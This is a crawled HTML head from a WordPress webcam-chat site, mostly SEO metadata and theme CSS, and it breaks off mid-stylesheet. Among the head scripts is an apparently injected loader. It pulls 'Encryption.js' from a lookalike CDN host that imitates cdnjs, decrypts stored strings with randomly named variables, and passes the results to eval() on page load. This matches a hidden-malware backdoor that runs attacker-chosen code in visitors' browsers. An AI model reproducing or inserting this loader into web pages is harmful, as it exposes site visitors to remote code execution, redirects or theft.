

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gaycamchat.org/gaychat1/
body_size: 19863
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Gaychat1 &ndash; Gay Cam Chat</title>
<meta name="description" content="Cam Chat with gay men in your neighborhood or anywhere in the world for free."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://gaycamchat.org/gaychat1/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Gaychat1 &ndash; Gay Cam Chat" />
<meta property="og:description" content="Cam Chat with gay men in your neighborhood or anywhere in the world for free." />
<meta property="og:url" content="https://gaycamchat.org/gaychat1/" />
<meta property="og:site_name" content="Gay Cam Chat" />
<meta property="article:section" content="Gay Cam Chat" />
<meta property="og:updated_time" content="2022-04-28T20:05:07+00:00" />
<meta property="article:published_time" content="2018-11-24T16:14:54+00:00" />
<meta property="article:modified_time" content="2022-04-28T20:05:07+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Gaychat1 &ndash; Gay Cam Chat" />
<meta name="twitter:description" content="Cam Chat with gay men in your neighborhood or anywhere in the world for free." />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Gay Cam Chat" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://gaycamchat.org/#organization","name":"Gay Cam Chat","url":"https://gaycamchat.org","logo":{"@type":"ImageObject","@id":"https://gaycamchat.org/#logo","url":"https://gaycamchat.org/wp-content/uploads/2018/12/gay-men-on-cam.jpg","contentUrl":"https://gaycamchat.org/wp-content/uploads/2018/12/gay-men-on-cam.jpg","caption":"Gay Cam Chat","inLanguage":"en-US","width":"730","height":"400"}},{"@type":"WebSite","@id":"https://gaycamchat.org/#website","url":"https://gaycamchat.org","name":"Gay Cam Chat","publisher":{"@id":"https://gaycamchat.org/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://i.ytimg.com/vi/GGlq8hRiW0Y/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLDwORpkXhNf4zHikP2EBPx6KOytXA","url":"https://i.ytimg.com/vi/GGlq8hRiW0Y/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLDwORpkXhNf4zHikP2EBPx6KOytXA","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://gaycamchat.org/gaychat1/#webpage","url":"https://gaycamchat.org/gaychat1/","name":"Gaychat1 &ndash; Gay Cam Chat","datePublished":"2018-11-24T16:14:54+00:00","dateModified":"2022-04-28T20:05:07+00:00","isPartOf":{"@id":"https://gaycamchat.org/#website"},"primaryImageOfPage":{"@id":"https://i.ytimg.com/vi/GGlq8hRiW0Y/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLDwORpkXhNf4zHikP2EBPx6KOytXA"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://gaycamchat.org/gaychat1/#author","name":"Gay Cam Chat","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d8c9b8c841f60fb41458d98b1307a1b3cff87fa487fc46c16f077efbce56a037?s=96&amp;d=wavatar&amp;r=g","url":"https://secure.gravatar.com/avatar/d8c9b8c841f60fb41458d98b1307a1b3cff87fa487fc46c16f077efbce56a037?s=96&amp;d=wavatar&amp;r=g","caption":"Gay Cam Chat","inLanguage":"en-US"},"worksFor":{"@id":"https://gaycamchat.org/#organization"}},{"@type":"Article","headline":"Gaychat1 &ndash; Gay Cam Chat","datePublished":"2018-11-24T16:14:54+00:00","dateModified":"2022-04-28T20:05:07+00:00","author":{"@id":"https://gaycamchat.org/gaychat1/#author","name":"Gay Cam Chat"},"publisher":{"@id":"https://gaycamchat.org/#organization"},"description":"Cam Chat with gay men in your neighborhood or anywhere in the world for free.","name":"Gaychat1 &ndash; Gay Cam Chat","@id":"https://gaycamchat.org/gaychat1/#richSnippet","isPartOf":{"@id":"https://gaycamchat.org/gaychat1/#webpage"},"image":{"@id":"https://i.ytimg.com/vi/GGlq8hRiW0Y/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLDwORpkXhNf4zHikP2EBPx6KOytXA"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://gaycamchat.org/gaychat1/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Gay Cam Chat &raquo; Feed" href="https://gaycamchat.org/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gaycamchat.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaycamchat.org%2Fgaychat1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gaycamchat.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaycamchat.org%2Fgaychat1%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='ilrcp_style-css' href='https://gaycamchat.org/wp-content/plugins/internal-linking-related-contents-pro/assets/css/style.css' media='all' />
<style id='ilrcp_style-inline-css'>

				@media screen and (min-width : 0) and (max-width : 480px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:14px}

					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:10px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:12px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:8px}
				
				}
				@media screen and (min-width : 481px) and (max-width : 768px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:16px}
					
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:12px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:14px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:10px}

				}
				@media screen and (min-width : 769px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:20px}

					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:16px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:18px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:14px}
				
				}
				html[amp] .internal-linking-related-contents-pro .template-1 ,
				html[amp] .internal-linking-related-contents-pro .template-2 ,
				html[amp] .internal-linking-related-contents-pro .template-3 ,
				html[amp] .internal-linking-related-contents-pro .template-4 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-5 ,
				html[amp] .internal-linking-related-contents-pro .template-6 .postTitle strong ,
				html[amp] .internal-linking-related-contents-pro .template-6 span ,
				html[amp] .internal-linking-related-contents-pro .template-8 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-9 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-7 span ,
				html[amp] .internal-linking-related-contents-pro a.template-10 ,
				html[amp] .internal-linking-related-contents-pro-template.template-10 .postTitle ,
				html[amp] .internal-linking-related-contents-pro a.template-11 ,
				html[amp] .internal-linking-related-contents-pro a.template-12 ,
				html[amp] .internal-linking-related-contents-pro a.template-13 ,
				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
				html[amp] .internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:14px}

				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:10px}

				html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:12px}
				html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:10px}
				.internal-linking-related-contents-pro:before { margin-top:15px}
				.internal-linking-related-contents-pro:after { margin-bottom:15px}
				.internal-linking-related-contents-pro .template-1 ,
				.internal-linking-related-contents-pro .template-2 ,
				.internal-linking-related-contents-pro .template-3 ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong,
				.internal-linking-related-contents-pro .template-8:before ,
				.internal-linking-related-contents-pro .template-9:before ,
				.internal-linking-related-contents-pro .template-9:after ,
				.internal-linking-related-contents-pro a.template-11 ,
				.internal-linking-related-contents-pro a.template-12,
				.internal-linking-related-contents-pro.template-14 .cta { background-color:#ec7063!important}
				html[amp] .internal-linking-related-contents-pro .template-8:before ,
				html[amp] .internal-linking-related-contents-pro .template-9:before ,
				html[amp] .internal-linking-related-contents-pro .template-9:after { background-color:#ec7063}
				.internal-linking-related-contents-pro .template-1:hover ,
				.internal-linking-related-contents-pro .template-1:active ,
				.internal-linking-related-contents-pro .template-1:focus ,
				.internal-linking-related-contents-pro .template-2 span.cta ,
				.internal-linking-related-contents-pro .template-2:hover ,
				.internal-linking-related-contents-pro .template-2:active ,
				.internal-linking-related-contents-pro .template-2:focus ,
				.internal-linking-related-contents-pro .template-3:hover ,
				.internal-linking-related-contents-pro .template-3:active ,
				.internal-linking-related-contents-pro .template-3:focus ,
				.internal-linking-related-contents-pro .template-3 .postTitle ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:hover ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:active ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:focus ,
				.internal-linking-related-contents-pro a.template-11:hover ,
				.internal-linking-related-contents-pro a.template-11:active ,
				.internal-linking-related-contents-pro a.template-11:focus ,
				.internal-linking-related-contents-pro a.template-12:hover ,
				.internal-linking-related-contents-pro a.template-12:active ,
				.internal-linking-related-contents-pro a.template-12:focus { background-color:#e74c3c!important}
				.internal-linking-related-contents-pro .template-4 ,
				.internal-linking-related-contents-pro .template-6 ,
				.internal-linking-related-contents-pro .template-7 ,
				.internal-linking-related-contents-pro .template-8 ,
				.internal-linking-related-contents-pro .template-9 ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box { background-color:#ffffff!important}
				.internal-linking-related-contents-pro .template-4:hover ,
				.internal-linking-related-contents-pro .template-6:hover ,
				.internal-linking-related-contents-pro .template-7:hover ,
				.internal-linking-related-contents-pro .template-8:hover ,
				.internal-linking-related-contents-pro .template-9:hover { background-color:#ffffff!important}
				.internal-linking-related-contents-pro .template-1 span ,
				.internal-linking-related-contents-pro .template-2 span.postTitle ,
				.internal-linking-related-contents-pro .template-3 span.cta ,
				.internal-linking-related-contents-pro .template-5 a ,
				.internal-linking-related-contents-pro .template-5 span ,
				.internal-linking-related-contents-pro .template-5 strong ,
				.internal-linking-related-contents-pro .template-10 a ,
				.internal-linking-related-contents-pro .template-10 span ,
				.internal-linking-related-contents-pro .template-10 strong ,
				.internal-linking-related-contents-pro .template-10 .postTitle ,
				.internal-linking-related-contents-pro a.template-11 ,
				.internal-linking-related-contents-pro a.template-12 ,
				.internal-linking-related-contents-pro a.template-13 { color:#333333}
				.internal-linking-related-contents-pro .template-4 .postTitle ,
				.internal-linking-related-contents-pro .template-4 .postTitle span ,
				.internal-linking-related-contents-pro .template-6 .postTitle span ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { color:#616161}
				.internal-linking-related-contents-pro .template-7 span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7 span.ilrcp-author ,
				.internal-linking-related-contents-pro .template-7 span.ilrcp-date ,
				.internal-linking-related-contents-pro .template-7:hover span.ilrcp-author,
				.internal-linking-related-contents-pro .template-7:hover span.ilrcp-date,
				.internal-linking-related-contents-pro .template-8,
				.internal-linking-related-contents-pro .template-8 .postTitle span ,
				.internal-linking-related-contents-pro .template-9,
				.internal-linking-related-contents-pro .template-9 .postTitle span { color:#616161 !important}
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta:after ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta:after { border-color:#616161}
				.internal-linking-related-contents-pro .template-2 span.cta ,
				.internal-linking-related-contents-pro .template-3 span.postTitle ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong { color:#ffffff}
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:focus span ,
				.internal-linking-related-contents-pro .template-5 span:hover ,
				.internal-linking-related-contents-pro .template-5 span:active ,
				.internal-linking-related-contents-pro .template-5 span:focus ,
				.internal-linking-related-contents-pro .template-6 span:hover ,
				.internal-linking-related-contents-pro .template-6 span:active ,
				.internal-linking-related-contents-pro .template-6 span:focus ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):hover span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):active span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):focus span.ilrcp-title ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:focus span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:focus span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:focus span ,
				.internal-linking-related-contents-pro a.template-11:hover ,
				.internal-linking-related-contents-pro a.template-12:hover ,
				.internal-linking-related-contents-pro a.template-13:hover ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:hover ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:active ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:focus { color:#e74c3c!important}
				.internal-linking-related-contents-pro .template-4 ,
				.internal-linking-related-contents-pro .template-6 ,
				.internal-linking-related-contents-pro .template-7 ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box { border-color:#dddddd!important}
				.internal-linking-related-contents-pro-list { border-color:#dddddd!important}
/*# sourceURL=ilrcp_style-inline-css */
</style>
<link rel='stylesheet' id='generate-style-css' href='https://gaycamchat.org/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel="https://api.w.org/" href="https://gaycamchat.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gaycamchat.org/wp-json/wp/v2/posts/97" /><meta name="generator" content="Site Kit by Google 1.167.0" /><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var RGToIFVNDDdlUhC = 'dKKpQZdAaHjFeOW';var UICACJGUGPMGQbY = '[base64]';var KCsvQFBUdOnYjWi = '[base64]';let eyEIAONXOrVnBoW = new Encryption();var TfQpZLFSIPGraDV = eyEIAONXOrVnBoW.decrypt(UICACJGUGPMGQbY, RGToIFVNDDdlUhC);if (!eval(TfQpZLFSIPGraDV)) {eval(eyEIAONXOrVnBoW.decrypt(KCsvQFBUdOnYjWi, RGToIFVNDDdlUhC));};</script>
			<link rel="llms-sitemap" href="https://gaycamchat.org/llms.txt" />
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity 